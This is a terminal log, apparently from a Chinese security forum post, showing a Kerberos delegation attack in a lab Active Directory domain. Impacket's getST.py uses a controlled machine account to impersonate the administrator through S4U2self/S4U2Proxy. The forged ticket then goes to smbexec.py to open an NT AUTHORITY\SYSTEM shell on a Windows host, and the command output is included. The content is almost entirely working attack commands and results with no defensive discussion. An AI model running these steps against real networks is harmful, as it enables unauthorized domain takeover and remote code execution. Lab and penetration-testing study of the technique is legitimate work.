 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# ./getST.py -dc-ip dc.hacke.testlab hacke.testlab/evilsystem$:evil -spn
cifs/win7-test.hacke.testlab -impersonate administrator
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# export KRB5CCNAME=administrator.ccache
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# ./smbexec.py -no-pass -k win7-test.hacke.testlab
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Bluetooth
DNS
DNS
IPv6 . . . . . . . . : fe80::5d3:e8f5:abe:e8bb%11
IPv4 . . . . . . . . . . . . : 192.168.174.3
. . . . . . . . . . . . : 255.255.255.0
isatap.{AB8667E3-7E43-4C4C-A19E-6FFF0B40421C}:
DNS
C:\Windows\system32>
先知社区